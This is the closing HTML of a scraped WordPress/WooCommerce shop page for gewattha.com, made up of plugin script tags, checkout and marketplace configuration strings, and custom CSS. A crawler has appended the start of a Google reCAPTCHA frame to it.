var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"ae61396a6d","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.14" id="wcfm_product_multivendor_js-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"0ae04a0a3d","updatePaymentIntentNonce":"f10a3746de","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/gewattha.com\/checkout-2\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"825cf351e0","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"LK","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"6e20cae5da","create_payment_intent_nonce":"0190cd9a6e","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.8.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"f05948843d"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="helpie-faq-bundle-js-extra">
/* <![CDATA[ */
var helpie_faq_object = {"nonce":"2f5367bc24","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","current_post_id":"47433","plan":"free","url":"https:\/\/gewattha.com\/wp-content\/plugins\/helpie-faq\/","enabled_submission":"","enable_search_highlight":"","translation":{"next":"Next","previous":"Previous","page":"Page","first":"First","last":"Last"},"settings":{"title":"Helpie FAQ","title_tag":"h3","show_search":true,"search_placeholder":"Search FAQ","toggle":true,"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","num_of_cols":1,"display_mode_group_by":"none","display_mode_group_container":"simple_section_with_header","sortby":"publish","order":"desc","limit":-1,"enable_wpautop":false,"enable_content_hooks":true,"enable_schema":true,"onload_scrollto_delay":0,"enable_same_page_scroll":false,"enable_faq_styles":true,"theme":"light","kb_integration_switcher":true,"kb_cat_content_show":["before"],"woo_integration_switcher":true,"woo_integration_location":"woocommerce_product_tabs","woo_search_show":true,"tab_title":"FAQ","product_only":false,"product_faq_relations":[],"exclude_from_search":true,"helpie_faq_slug":"helpie_faq","helpie_faq_group_slug":"helpie_faq_group","show_title":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"},"accordion_header_content_styles":[],"accordion_body_content_styles":[],"accordion_header_spacing":[],"accordion_body_spacing":[],"accordion_border":{"top":"0","right":"0","bottom":"1","left":"0","style":"solid","color":"#f2f2f2"},"icon_color":"#44596B","accordion_margin":[],"ask_question_button_text":"Add FAQ"}};
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ","noFaqsFound":"No FAQ found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.js?ver=1.28" id="helpie-faq-bundle-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"c3437da311","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"00883684f8"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"863d407aa8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":47433,"title":"Million%20flowers%20%E2%80%93%20Gewattha","excerpt":"<p>\u0d87\u0db1\u0dca\u0dad\u0dd4\u0dbb\u0dd2\u0dba\u0db8\u0dca \u0d87\u0dad\u0dd4\u0dc5\u0dd4 \u0dc3\u0dd2\u0dba\u0dbd\u0dd4\u0db8 \u0dc0\u0dbb\u0dca\u0d9c\u0dba\u0dda \u0db8\u0dbd\u0dca \u0dc0\u0dbb\u0dca\u0d9c \u0dbd\u0db6\u0dcf \u0d9c\u0dd0\u0db1\u0dd3\u0db8 \u0dc3\u0daf\u0dc4\u0dcf\u00a0<br data-mce-bogus=\"1\"><\/p>","featuredImage":"https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/TNS-Agro-16.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"da6741280c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2elbl6cl457p
body_size: 48534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
